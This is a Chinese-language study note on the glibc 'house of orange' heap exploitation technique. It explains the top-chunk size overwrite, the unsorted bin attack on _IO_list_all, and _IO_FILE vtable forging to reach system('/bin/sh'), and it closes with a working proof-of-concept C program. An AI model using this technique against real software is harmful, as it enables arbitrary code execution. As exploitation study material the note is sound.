house-of-orange 学习总结
本篇总结以理解知识点为主,参考示例代码(https://github.com/jkrshnmenon/scripts/blob/master/Heap/house_of_orange.c)
0x00 修改top_chunk的size
top = (size_t *) ( (char *) p1 + 0x400 - 16);
top[1] = 0xc01;//修改top_chunk的size

但是不能随意修改,sysmalloc中对该值进行了验证:
assert ((old_top == initial_top (av) && old_size == 0) ||
((unsigned long) (old_size) >= MINSIZE &&
prev_inuse (old_top) &&
((unsigned long) old_end & (pagesize - 1)) == 0));
/* Precondition: not enough current space to satisfy nb request */
assert ((unsigned long) (old_size) < (unsigned long) (nb + MINSIZE));
所以要满足:
- 大于MINSIZE(0X10)
- 小于所需的大小 + MINSIZE
- prev inuse位设置为1
- old_top + oldsize的值是页对齐的
0x01 申请一块大内存,触发sysmalloc中的_int_free
p2 = malloc(0x1000);

如果要触发sysmalloc中_int_free,那么本次申请的堆大小也不能超过mp_.mmap_threshold,因为代码中也会根据请求值来做出不同的处理。
if (av == NULL
|| ((unsigned long) (nb) >= (unsigned long) (mp_.mmap_threshold)
&& (mp_.n_mmaps < mp_.n_mmaps_max)))
触发_int_free后,top_chunk就被释放到unsortbin中了
0x02 进行unsorted bin攻击
攻击之前的内存布局:

攻击过程
因为top_chunk卸下来后变成unsorted_bin,只能通过main_arena+88的地址来覆盖_IO_list_all(通过将_IO_list_all-0x10的地址放置在bk中——unsorted bin攻击)

所以此时_IO_FILE为main_arena+88的地址,由于main_arena不能完全被控制,该_IO_FILE对象的数据基本不能用,要靠chain字段来转移到下一个_IO_FILE

chain字段的偏移为0x68,所以要将(main_arena+88)+0x68=(main_arena+192)的位置覆盖成top的地址,这样就会把top当成下一个_IO_FILE,而top又是我们可控的地方,在top里伪造虚表,并覆盖伪造虚表里的overflow函数地址为system地址。 如何将main_arena+192的地址覆盖成top的地址? 将chunk的大小改成0x61

main_arena的结构:

可以推算出main_arena+192的位置为bin[10]的位置,但是chunk大小改为0x61为啥会分配在bin[10]呢?
/* place chunk in bin */
if (in_smallbin_range (size))//size为0x61
{
victim_index = smallbin_index (size);//victim_index为6
bck = bin_at (av, victim_index);//bck=&av->bins[(6-1)*2]-0x10=&av->bins[10]-0x10
fwd = bck->fd;//fwd=&av->bins[10]
}
...
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;//old_top被加入av->bins[10]的链表中了。
bck->fd = victim;
#define smallbin_index(sz) \
((SMALLBIN_WIDTH == 16 ? (((unsigned) (sz)) >> 4) : (((unsigned) (sz)) >> 3))\
+ SMALLBIN_CORRECTION) //0x61 >> 4 = 6
#define bin_at(m, i) \
(mbinptr) (((char *) &((m)->bins[((i) - 1) * 2])) \
- offsetof (struct malloc_chunk, fd))
0x03 申请内存,触发异常
从触发异常到执行攻击代码的路径如下:

int
_IO_flush_all_lockp (int do_lock)
{
int result = 0;
struct _IO_FILE *fp;
int last_stamp;
...
last_stamp = _IO_list_all_stamp;
fp = (_IO_FILE *) _IO_list_all;
while (fp != NULL)
{
run_fp = fp;
if (do_lock)
_IO_flockfile (fp);
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
|| (_IO_vtable_offset (fp) == 0
&& fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
> fp->_wide_data->_IO_write_base))
#endif
)
&& _IO_OVERFLOW (fp, EOF) == EOF)//将_IO_OVERFLOW覆盖成system,fp的地址上填充"/bin/sh"
result = EOF;
...
if (last_stamp != _IO_list_all_stamp)
{
/* Something was added to the list. Start all over again. */
fp = (_IO_FILE *) _IO_list_all;
last_stamp = _IO_list_all_stamp;
}
else
fp = fp->_chain; //单链表链接,通过这个,即使无法控制main_arena中的数据,但是通过chain链,将控制转移到我们到我们能控制的地方。
}
...
return result;
}
攻击后的内存布局:

为了执行_IO_OVERFLOW,需要满足之前的判断:
- fp->_mode <= 0不成立,所以fp->_mode > 0
- _IO_vtable_offset (fp) == 0
- fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base



最后,我们将vtable的值改写成我们构造的vtable起始地址,虚表的结构如下:

伪造的情况如下:

之后调用_IO_OVERFLOW就会调用填充的system函数。
0x04 例子代码
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int winner ( char *ptr);
int main()
{
char *p1, *p2;
size_t io_list_all, *top;
p1 = malloc(0x400-16);//申请一块内存
top = (size_t *) ( (char *) p1 + 0x400 - 16);
top[1] = 0xc01;//修改top_chunk的size
p2 = malloc(0x1000);//申请超过
io_list_all = top[2] + 0x9a8;//获取io_list_all的值,相对偏移是固定的
top[3] = io_list_all - 0x10;//部署unsorted bin攻击
memcpy( ( char *) top, "/bin/sh\x00", 8);
top[1] = 0x61;
top[24] = 1;
top[21] = 2;
top[22] = 3;
top[20] = (size_t) &top[18];
top[15] = (size_t) &winner;
top[27] = (size_t ) &top[12];
malloc(10);
return 0;
}
int winner(char *ptr)
{
system(ptr);
return 0;
}
0x05 参考链接
[1] http://simp1e.leanote.com/post/9571ae32e8ca
[2] https://www.anquanke.com/post/id/84965
[3] https://github.com/jkrshnmenon/scripts/blob/master/Heap/house_of_orange.c
[4] https://jkrshnmenon.wordpress.com/2017/08/30/hitcon-2016-house-of-orange-writeup/
[5] glibc-2.23源码
[6] http://www.cnblogs.com/shangye/p/6268981.html